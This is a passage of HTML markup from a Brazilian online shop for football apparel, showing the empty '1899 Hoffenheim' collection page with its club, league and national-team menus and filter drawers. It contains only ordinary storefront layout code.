data-type="menuitem">Uruguai</a></li><li class="nav-dropdown__item "><a href="/collections/venezuela" class="nav-dropdown__link link" data-type="menuitem">Venezuela</a></li></ul></li><li class="nav-bar__item"><a href="/collections/futebol" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Futebol<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/bobojaco" class="nav-dropdown__link link" data-type="menuitem">Bobojaco</a></li><li class="nav-dropdown__item "><a href="/collections/calcas" class="nav-dropdown__link link" data-type="menuitem">Calça</a></li><li class="nav-dropdown__item "><a href="/collections/calcao" class="nav-dropdown__link link" data-type="menuitem">Calção</a></li><li class="nav-dropdown__item "><a href="/collections/corta-vento" class="nav-dropdown__link link" data-type="menuitem">Corta Vento</a></li><li class="nav-dropdown__item "><a href="/collections/feminino" class="nav-dropdown__link link" data-type="menuitem">Feminino</a></li><li class="nav-dropdown__item "><a href="/collections/jaquetas" class="nav-dropdown__link link" data-type="menuitem">Jaqueta</a></li><li class="nav-dropdown__item "><a href="/collections/kit-agasalho" class="nav-dropdown__link link" data-type="menuitem">Kit Agasalho</a></li><li class="nav-dropdown__item "><a href="/collections/kit-training" class="nav-dropdown__link link" data-type="menuitem">Kit Training</a></li><li class="nav-dropdown__item "><a href="/collections/meias-meioes" class="nav-dropdown__link link" data-type="menuitem">Meias/Meiões</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/regata" class="nav-dropdown__link link" data-type="menuitem">Regata</a></li></ul></li><li class="nav-bar__item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="nav-bar__link link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="nav-bar__item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="nav-bar__link link" data-type="menuitem">Linha Retrô</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 70px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 60px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 145px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 210px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      


<div id="shopify-section-collection-template" class="shopify-section">
<section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "best-selling",
  "currentTags": [],
  "filterType": "group",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 48,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">1899 Hoffenheim</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Menu Principal</p>

                <ul class="collection__filter-linklist"><li><a href="/collections/lancamentos/Lan%C3%A7amentos" class="collection__filter-link link link--primary ">Lançamentos </a></li><li><a href="/collections/novidades/Novidades" class="collection__filter-link link link--primary ">Novidades </a></li><li><a href="/collections/kit-infantil/Kit-Infantil" class="collection__filter-link link link--primary ">Infantil </a></li><li><button class="collection__filter-link link link--primary is-active" data-action="toggle-collapsible" aria-controls="filter-0" aria-expanded="true">
                          Clubes  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-0" class="collection__filter-collapsible" aria-hidden="false" style="height: auto">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/premier-league" class="collection__filter-link link link--primary ">Premier League </a>
                              </li><li>
                                <a href="/collections/la-liga" class="collection__filter-link link link--primary ">La Liga </a>
                              </li><li>
                                <a href="/collections/bundesliga" class="collection__filter-link link link--primary ">Bundesliga </a>
                              </li><li>
                                <a href="/collections/ligue-1" class="collection__filter-link link link--primary ">Ligue 1 </a>
                              </li><li>
                                <a href="/collections/mls" class="collection__filter-link link link--primary ">MLS </a>
                              </li><li>
                                <a href="/collections/serie-a-tim" class="collection__filter-link link link--primary ">Serie A  </a>
                              </li><li>
                                <a href="/collections/saudi-pro-league" class="collection__filter-link link link--primary ">Saudi Pro League </a>
                              </li><li>
                                <a href="/collections/campeonato-argentino" class="collection__filter-link link link--primary ">Superliga Argentina </a>
                              </li><li>
                                <a href="/collections/efl-championship" class="collection__filter-link link link--primary ">EFL Championship </a>
                              </li><li>
                                <a href="/collections/j1-league" class="collection__filter-link link link--primary ">J1 League </a>
                              </li><li>
                                <a href="/collections/eredivisie" class="collection__filter-link link link--primary ">Eredivisie </a>
                              </li><li>
                                <a href="/collections/liga-mx" class="collection__filter-link link link--primary ">Liga MX </a>
                              </li><li>
                                <a href="/collections/liga-portugal" class="collection__filter-link link link--primary ">Liga Portugal </a>
                              </li><li>
                                <a href="/collections/superlig" class="collection__filter-link link link--primary ">Süperlig </a>
                              </li><li>
                                <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="collection__filter-link link link--primary ">Outros Times </a>
                              </li><li>
                                <a href="/collections/outros-times-america-do-sul" class="collection__filter-link link link--primary ">Outros Times - América do Sul </a>
                              </li><li>
                                <a href="/collections/outros-times-europa" class="collection__filter-link link link--primary ">Outros Times - Europa </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-1" aria-expanded="false">
                          Seleções  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-1" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/africa-do-sul" class="collection__filter-link link link--primary ">Africa do Sul </a>
                              </li><li>
                                <a href="/collections/albania" class="collection__filter-link link link--primary ">Albânia </a>
                              </li><li>
                                <a href="/collections/alemanha" class="collection__filter-link link link--primary ">Alemanha </a>
                              </li><li>
                                <a href="/collections/argentina" class="collection__filter-link link link--primary ">Argentina </a>
                              </li><li>
                                <a href="/collections/argelia" class="collection__filter-link link link--primary ">Argélia </a>
                              </li><li>
                                <a href="/collections/arabia-saudita" class="collection__filter-link link link--primary ">Arábia Saudita </a>
                              </li><li>
                                <a href="/collections/australia" class="collection__filter-link link link--primary ">Austrália </a>
                              </li><li>
                                <a href="/collections/austria" class="collection__filter-link link link--primary ">Áustria </a>
                              </li><li>
                                <a href="/collections/belgica" class="collection__filter-link link link--primary ">Bélgica </a>
                              </li><li>
                                <a href="/collections/camaroes" class="collection__filter-link link link--primary ">Camarões </a>
                              </li><li>
                                <a href="/collections/canada" class="collection__filter-link link link--primary ">Canadá </a>
                              </li><li>
                                <a href="/collections/catar" class="collection__filter-link link link--primary ">Catar </a>
                              </li><li>
                                <a href="/collections/chile" class="collection__filter-link link link--primary ">Chile </a>
                              </li><li>
                                <a href="/collections/china" class="collection__filter-link link link--primary ">China </a>
                              </li><li>
                                <a href="/collections/colombia" class="collection__filter-link link link--primary ">Colômbia </a>
                              </li><li>
                                <a href="/collections/costa-do-marfim" class="collection__filter-link link link--primary ">Costa do Marfim </a>
                              </li><li>
                                <a href="/collections/coreia-do-sul" class="collection__filter-link link link--primary ">Coréia do Sul </a>
                              </li><li>
                                <a href="/collections/costa-rica" class="collection__filter-link link link--primary ">Costa Rica </a>
                              </li><li>
                                <a href="/collections/croacia" class="collection__filter-link link link--primary ">Croácia </a>
                              </li><li>
                                <a href="/collections/dinamarca" class="collection__filter-link link link--primary ">Dinamarca </a>
                              </li><li>
                                <a href="/collections/egito" class="collection__filter-link link link--primary ">Egito </a>
                              </li><li>
                                <a href="/collections/el-salvador" class="collection__filter-link link link--primary ">El Salvador </a>
                              </li><li>
                                <a href="/collections/equador" class="collection__filter-link link link--primary ">Equador </a>
                              </li><li>
                                <a href="/collections/escocia" class="collection__filter-link link link--primary ">Escócia </a>
                              </li><li>
                                <a href="/collections/espanha" class="collection__filter-link link link--primary ">Espanha </a>
                              </li><li>
                                <a href="https://varaldotorcedor.com.br/collections/eslovenia" class="collection__filter-link link link--primary ">Eslovênia  </a>
                              </li><li>
                                <a href="/collections/estados-unidos" class="collection__filter-link link link--primary ">Estados Unidos </a>
                              </li><li>
                                <a href="/collections/finlandia" class="collection__filter-link link link--primary ">Finlândia </a>
                              </li><li>
                                <a href="/collections/franca" class="collection__filter-link link link--primary ">França </a>
                              </li><li>
                                <a href="/collections/gana" class="collection__filter-link link link--primary ">Gana </a>
                              </li><li>
                                <a href="/collections/georgia" class="collection__filter-link link link--primary ">Geórgia </a>
                              </li><li>
                                <a href="/collections/grecia" class="collection__filter-link link link--primary ">Grécia </a>
                              </li><li>
                                <a href="/collections/guatemala" class="collection__filter-link link link--primary ">Guatemala </a>
                              </li><li>
                                <a href="/collections/holanda" class="collection__filter-link link link--primary ">Holanda </a>
                              </li><li>
                                <a href="/collections/honduras" class="collection__filter-link link link--primary ">Honduras </a>
                              </li><li>
                                <a href="/collections/inglaterra" class="collection__filter-link link link--primary ">Inglaterra </a>
                              </li><li>
                                <a href="/collections/irlanda" class="collection__filter-link link link--primary ">Irlanda </a>
                              </li><li>
                                <a href="/collections/ira" class="collection__filter-link link link--primary ">Irã </a>
                              </li><li>
                                <a href="/collections/israel" class="collection__filter-link link link--primary ">Israel </a>
                              </li><li>
                                <a href="/collections/islandia" class="collection__filter-link link link--primary ">Islândia </a>
                              </li><li>
                                <a href="/collections/italia" class="collection__filter-link link link--primary ">Itália </a>
                              </li><li>
                                <a href="/collections/jamaica" class="collection__filter-link link link--primary ">Jamaica </a>
                              </li><li>
                                <a href="/collections/japao" class="collection__filter-link link link--primary ">Japão </a>
                              </li><li>
                                <a href="/collections/marrocos" class="collection__filter-link link link--primary ">Marrocos </a>
                              </li><li>
                                <a href="/collections/mexico" class="collection__filter-link link link--primary ">México </a>
                              </li><li>
                                <a href="/collections/nigeria" class="collection__filter-link link link--primary ">Nigéria </a>
                              </li><li>
                                <a href="/collections/noruega" class="collection__filter-link link link--primary ">Noruega </a>
                              </li><li>
                                <a href="/collections/panama" class="collection__filter-link link link--primary ">Panamá </a>
                              </li><li>
                                <a href="/collections/paraguai" class="collection__filter-link link link--primary ">Paraguai </a>
                              </li><li>
                                <a href="/collections/pais-de-gales" class="collection__filter-link link link--primary ">País de Gales </a>
                              </li><li>
                                <a href="/collections/peru" class="collection__filter-link link link--primary ">Peru </a>
                              </li><li>
                                <a href="/collections/polonia" class="collection__filter-link link link--primary ">Polônia </a>
                              </li><li>
                                <a href="/collections/portugal" class="collection__filter-link link link--primary ">Portugal </a>
                              </li><li>
                                <a href="/collections/republica-tcheca" class="collection__filter-link link link--primary ">República Tcheca </a>
                              </li><li>
                                <a href="/collections/romenia" class="collection__filter-link link link--primary ">Romênia </a>
                              </li><li>
                                <a href="/collections/russia" class="collection__filter-link link link--primary ">Russia </a>
                              </li><li>
                                <a href="/collections/senegal" class="collection__filter-link link link--primary ">Senegal </a>
                              </li><li>
                                <a href="/collections/suica" class="collection__filter-link link link--primary ">Suiça </a>
                              </li><li>
                                <a href="/collections/suecia" class="collection__filter-link link link--primary ">Suécia </a>
                              </li><li>
                                <a href="/collections/servia" class="collection__filter-link link link--primary ">Sérvia </a>
                              </li><li>
                                <a href="/collections/tunisia" class="collection__filter-link link link--primary ">Tunísia </a>
                              </li><li>
                                <a href="/collections/turquia" class="collection__filter-link link link--primary ">Turquia </a>
                              </li><li>
                                <a href="/collections/ucrania" class="collection__filter-link link link--primary ">Ucrânia </a>
                              </li><li>
                                <a href="/collections/uruguai" class="collection__filter-link link link--primary ">Uruguai </a>
                              </li><li>
                                <a href="/collections/venezuela" class="collection__filter-link link link--primary ">Venezuela </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-2" aria-expanded="false">
                          Futebol  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-2" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/bobojaco" class="collection__filter-link link link--primary ">Bobojaco </a>
                              </li><li>
                                <a href="/collections/calcas" class="collection__filter-link link link--primary ">Calça </a>
                              </li><li>
                                <a href="/collections/calcao" class="collection__filter-link link link--primary ">Calção </a>
                              </li><li>
                                <a href="/collections/corta-vento" class="collection__filter-link link link--primary ">Corta Vento </a>
                              </li><li>
                                <a href="/collections/feminino" class="collection__filter-link link link--primary ">Feminino </a>
                              </li><li>
                                <a href="/collections/jaquetas" class="collection__filter-link link link--primary ">Jaqueta </a>
                              </li><li>
                                <a href="/collections/kit-agasalho" class="collection__filter-link link link--primary ">Kit Agasalho </a>
                              </li><li>
                                <a href="/collections/kit-training" class="collection__filter-link link link--primary ">Kit Training </a>
                              </li><li>
                                <a href="/collections/meias-meioes" class="collection__filter-link link link--primary ">Meias/Meiões </a>
                              </li><li>
                                <a href="https://varaldotorcedor.com.br/collections/regata" class="collection__filter-link link link--primary ">Regata </a>
                              </li></ul>
                        </div></li><li><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="collection__filter-link link link--primary ">Coleção Inverno 2026 </a></li><li><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="collection__filter-link link link--primary ">Linha Retrô </a></li></ul>
              </div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="empty-state">
                <p class="empty-state__heading heading h1">1899 Hoffenheim</p>
                <p class="empty-state__description">Essa coleção está vázia</p>

                <div class="empty-state__button-container">
                  <a href="/" class="empty-state__button button button--primary">Ir para a página inicial</a>
                </div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Menu Principal</p>

              <div class="collection__filter-group">
                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-3" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-3" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist"><li><a href="/collections/lancamentos/Lan%C3%A7amentos" class="collection__filter-link link link--primary ">Lançamentos </a></li><li><a href="/collections/novidades/Novidades" class="collection__filter-link link link--primary ">Novidades </a></li><li><a href="/collections/kit-infantil/Kit-Infantil" class="collection__filter-link link link--primary ">Infantil </a></li><li><button class="collection__filter-link link link--primary is-active" data-action="toggle-collapsible" aria-controls="filter-4" aria-expanded="false">
                            Clubes  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-4" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/premier-league" class="collection__filter-link link link--primary ">Premier League </a>
                                </li><li>
                                  <a href="/collections/la-liga" class="collection__filter-link link link--primary ">La Liga </a>
                                </li><li>
                                  <a href="/collections/bundesliga" class="collection__filter-link link link--primary ">Bundesliga </a>
                                </li><li>
                                  <a href="/collections/ligue-1" class="collection__filter-link link link--primary ">Ligue 1 </a>
                                </li><li>
                                  <a href="/collections/mls" class="collection__filter-link link link--primary ">MLS </a>
                                </li><li>
                                  <a href="/collections/serie-a-tim" class="collection__filter-link link link--primary ">Serie A  </a>
                                </li><li>
                                  <a href="/collections/saudi-pro-league" class="collection__filter-link link link--primary ">Saudi Pro League </a>
                                </li><li>
                                  <a href="/collections/campeonato-argentino" class="collection__filter-link link link--primary ">Superliga Argentina </a>
                                </li><li>
                                  <a href="/collections/efl-championship" class="collection__filter-link link link--primary ">EFL Championship </a>
                                </li><li>
                                  <a href="/collections/j1-league" class="collection__filter-link link link--primary ">J1 League </a>
                                </li><li>
                                  <a href="/collections/eredivisie" class="collection__filter-link link link--primary ">Eredivisie </a>
                                </li><li>
                                  <a href="/collections/liga-mx" class="collection__filter-link link link--primary ">Liga MX </a>
                                </li><li>
                                  <a href="/collections/liga-portugal" class="collection__filter-link link link--primary ">Liga Portugal </a>
                                </li><li>
                                  <a href="/collections/superlig" class="collection__filter-link link link--primary ">Süperlig </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="collection__filter-link link link--primary ">Outros Times </a>
                                </li><li>
                                  <a href="/collections/outros-times-america-do-sul" class="collection__filter-link link link--primary ">Outros Times - América do Sul </a>
                                </li><li>
                                  <a href="/collections/outros-times-europa" class="collection__filter-link link link--primary ">Outros Times - Europa </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-5" aria-expanded="false">
                            Seleções  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-5" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/africa-do-sul" class="collection__filter-link link link--primary ">Africa do Sul </a>
                                </li><li>
                                  <a href="/collections/albania" class="collection__filter-link link link--primary ">Albânia </a>
                                </li><li>
                                  <a href="/collections/alemanha" class="collection__filter-link link link--primary ">Alemanha </a>
                                </li><li>
                                  <a href="/collections/argentina" class="collection__filter-link link link--primary ">Argentina </a>
                                </li><li>
                                  <a href="/collections/argelia" class="collection__filter-link link link--primary ">Argélia </a>
                                </li><li>
                                  <a href="/collections/arabia-saudita" class="collection__filter-link link link--primary ">Arábia Saudita </a>
                                </li><li>
                                  <a href="/collections/australia" class="collection__filter-link link link--primary ">Austrália </a>
                                </li><li>
                                  <a href="/collections/austria" class="collection__filter-link link link--primary ">Áustria </a>
                                </li><li>
                                  <a href="/collections/belgica" class="collection__filter-link link link--primary ">Bélgica </a>
                                </li><li>
                                  <a href="/collections/camaroes" class="collection__filter-link link link--primary ">Camarões </a>
                                </li><li>
                                  <a href="/collections/canada" class="collection__filter-link link link--primary ">Canadá </a>
                                </li><li>
                                  <a href="/collections/catar" class="collection__filter-link link link--primary ">Catar </a>
                                </li><li>
                                  <a href="/collections/chile" class="collection__filter-link link link--primary ">Chile </a>
                                </li><li>
                                  <a href="/collections/china" class="collection__filter-link link link--primary ">China </a>
                                </li><li>
                                  <a href="/collections/colombia" class="collection__filter-link link link--primary ">Colômbia </a>
                                </li><li>
                                  <a href="/collections/costa-do-marfim" class="collection__filter-link link link--primary ">Costa do Marfim </a>
                                </li><li>
                                  <a href="/collections/coreia-do-sul" class="collection__filter-link link link--primary ">Coréia do Sul </a>
                                </li><li>
                                  <a href="/collections/costa-rica" class="collection__filter-link link link--primary ">Costa Rica </a>
                                </li><li>
                                  <a href="/collections/croacia" class="collection__filter-link link link--primary ">Croácia </a>
                                </li><li>
                                  <a href="/collections/dinamarca" class="collection__filter-link link link--primary ">Dinamarca </a>
                                </li><li>
                                  <a href="/collections/egito" class="collection__filter-link link link--primary ">Egito </a>
                                </li><li>
                                  <a href="/collections/el-salvador" class="collection__filter-link link link--primary ">El Salvador </a>
                                </li><li>
                                  <a href="/collections/equador" class="collection__filter-link link link--primary ">Equador </a>
                                </li><li>
                                  <a href="/collections/escocia" class="collection__filter-link link link--primary ">Escócia </a>
                                </li><li>
                                  <a href="/collections/espanha" class="collection__filter-link link link--primary ">Espanha </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.com.br/collections/eslovenia" class="collection__filter-link link link--primary ">Eslovênia  </a>
                                </li><li>
                                  <a href="/collections/estados-unidos" class="collection__filter-link link link--primary ">Estados Unidos </a>
                                </li><li>
                                  <a href="/collections/finlandia" class="collection__filter-link link link--primary ">Finlândia </a>
                                </li><li>
                                  <a href="/collections/franca" class="collection__filter-link link link--primary ">França </a>
                                </li><li>
                                  <a href="/collections/gana" class="collection__filter-link link link--primary ">Gana </a>
                                </li><li>
                                  <a href="/collections/georgia" class="collection__filter-link link link--primary ">Geórgia </a>
                                </li><li>
                                  <a href="/collections/grecia" class="collection__filter-link link link--primary ">Grécia </a>
                                </li><li>
                                  <a href="/collections/guatemala" class="collection__filter-link link link--primary ">Guatemala </a>
                                </li><li>
                                  <a href="/collections/holanda" class="collection__filter-link link link--primary ">Holanda </a>
                                </li><li>
                                  <a href="/collections/honduras" class="collection__filter-link link link--primary ">Honduras </a>
                                </li><li>
                                  <a href="/collections/inglaterra" class="collection__filter-link link link--primary ">Inglaterra </a>
                                </li><li>
                                  <a href="/collections/irlanda" class="collection__filter-link link link--primary ">Irlanda </a>
                                </li><li>
                                  <a href="/collections/ira" class="collection__filter-link link link--primary ">Irã </a>
                                </li><li>
                                  <a href="/collections/israel" class="collection__filter-link link link--primary ">Israel </a>
                                </li><li>
                                  <a href="/collections/islandia" class="collection__filter-link link link--primary ">Islândia </a>
                                </li><li>
                                  <a href="/collections/italia" class="collection__filter-link link link--primary ">Itália </a>
                                </li><li>
                                  <a href="/collections/jamaica" class="collection__filter-link link link--primary ">Jamaica </a>
                                </li><li>
                                  <a href="/collections/japao" class="collection__filter-link link link--primary ">Japão </a>
                                </li><li>
                                  <a href="/collections/marrocos" class="collection__filter-link link link--primary ">Marrocos </a>
                                </li><li>
                                  <a href="/collections/mexico" class="collection__filter-link link link--primary ">México </a>
                                </li><li>
                                  <a href="/collections/nigeria" class="collection__filter-link link link--primary ">Nigéria </a>
                                </li><li>
                                  <a href="/collections/noruega" class="collection__filter-link link link--primary ">Noruega </a>
                                </li><li>
                                  <a href="/collections/panama" class="collection__filter-link link link--primary ">Panamá </a>
                                </li><li>
                                  <a href="/collections/paraguai" class="collection__filter-link link link--primary ">Paraguai </a>
                                </li><li>
                                  <a href="/collections/pais-de-gales" class="collection__filter-link link link--primary ">País de Gales </a>
                                </li><li>
                                  <a href="/collections/peru" class="collection__filter-link link link--primary ">Peru </a>
                                </li><li>
                                  <a href="/collections/polonia" class="collection__filter-link link link--primary ">Polônia </a>
                                </li><li>
                                  <a href="/collections/portugal" class="collection__filter-link link link--primary ">Portugal </a>
                                </li><li>
                                  <a href="/collections/republica-tcheca" class="collection__filter-link link link--primary ">República Tcheca </a>
                                </li><li>
                                  <a href="/collections/romenia" class="collection__filter-link link link--primary ">Romênia </a>
                                </li><li>
                                  <a href="/collections/russia" class="collection__filter-link link link--primary ">Russia </a>
                                </li><li>
                                  <a href="/collections/senegal" class="collection__filter-link link link--primary ">Senegal </a>
                                </li><li>
                                  <a href="/collections/suica" class="collection__filter-link link link--primary ">Suiça </a>
                                </li><li>
                                  <a href="/collections/suecia" class="collection__filter-link link link--primary ">Suécia </a>
                                </li><li>
                                  <a href="/collections/servia" class="collection__filter-link link link--primary ">Sérvia </a>
                                </li><li>
                                  <a href="/collections/tunisia" class="collection__filter-link link link--primary ">Tunísia </a>
                                </li><li>
                                  <a href="/collections/turquia" class="collection__filter-link link link--primary ">Turquia </a>
                                </li><li>
                                  <a href="/collections/ucrania" class="collection__filter-link link link--primary ">Ucrânia </a>
                                </li><li>
                                  <a href="/collections/uruguai" class="collection__filter-link link link--primary ">Uruguai </a>
                                </li><li>
                                  <a href="/collections/venezuela" class="collection__filter-link link link--primary ">Venezuela </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-6" aria-expanded="false">
                            Futebol  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-6" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/bobojaco" class="collection__filter-link link link--primary ">Bobojaco </a>
                                </li><li>
                                  <a href="/collections/calcas" class="collection__filter-link link link--primary ">Calça </a>
                                </li><li>
                                  <a href="/collections/calcao" class="collection__filter-link link link--primary ">Calção </a>
                                </li><li>
                                  <a href="/collections/corta-vento" class="collection__filter-link link link--primary ">Corta Vento </a>
                                </li><li>
                                  <a href="/collections/feminino" class="collection__filter-link link link--primary ">Feminino </a>
                                </li><li>
                                  <a href="/collections/jaquetas" class="collection__filter-link link link--primary ">Jaqueta </a>
                                </li><li>
                                  <a href="/collections/kit-agasalho" class="collection__filter-link link link--primary ">Kit Agasalho </a>
                                </li><li>
                                  <a href="/collections/kit-training" class="collection__filter-link link link--primary ">Kit Training </a>
                                </li><li>
                                  <a href="/collections/meias-meioes" class="collection__filter-link link link--primary ">Meias/Meiões </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.com.br/collections/regata" class="collection__filter-link link link--primary ">Regata </a>
                                </li></ul>
                          </div></li><li><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="collection__filter-link link link--primary ">Coleção Inverno 2026 </a></li><li><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="collection__filter-link link link--primary ">Linha Retrô </a></li></ul>
                </div>
              </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
